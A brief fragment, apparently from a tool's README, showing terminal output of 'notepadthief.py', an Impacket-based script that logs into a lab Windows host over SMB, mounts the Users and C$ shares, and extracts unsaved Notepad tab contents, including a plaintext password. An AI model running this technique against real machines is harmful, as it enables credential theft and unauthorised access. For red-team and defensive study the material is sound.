 └─$ python3 notepadthief.py acme.local/dcornett:'P@ssw0rd'@172.16.0.103
Impacket v0.12.0.dev1+20230914.31713.6a3ecf7e - Copyright 2023 Fortra
[+] Attempting to access share "Users"
[+] Share "Users" was successfully mounted
[+] Got File 07fde9af-fb77-4a86-af6e-55f1b7f12c40.bin
[+] Got File 4784ec21-37b0-40ee-8495-8af4b0f26db9.bin
[+] Attempting to access share "C$"
[+] Share "C$" was successfully mounted
[+] Parsing 07fde9af-fb77-4a86-af6e-55f1b7f12c40.bin
is_file_saved=0
File Contents=this is a password P@ssw0rd
[+] Parsing 4784ec21-37b0-40ee-8495-8af4b0f26db9.bin
is_file_saved=1
Filename=C:\Users\sam\Documents\s.txt
File Contents=Test saved file